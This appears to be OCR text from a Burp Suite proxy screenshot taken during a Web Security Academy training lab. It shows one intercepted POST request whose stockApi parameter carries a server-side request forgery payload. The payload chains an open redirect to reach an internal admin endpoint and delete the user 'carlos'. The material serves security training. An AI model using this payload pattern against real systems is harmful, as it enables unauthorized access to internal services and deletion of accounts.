 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
17:14:58 16 J... HTTP Request POST https://0ac5000803ea290588ba66030032002e.web-secur
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ac5000803ea290588ba66030032002e.web-security-academy.net
3 Cookie: session=rbhAX9sGxqiSEC6gjC0JcyR9T6Vgi2x9; session=Y2PfmNyDQQMiWQgcXnz6VbMS7Vn3owDt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac5000803ea290588ba66030032002e.web-security-academy.net/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0ac5000803ea290588ba66030032002e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos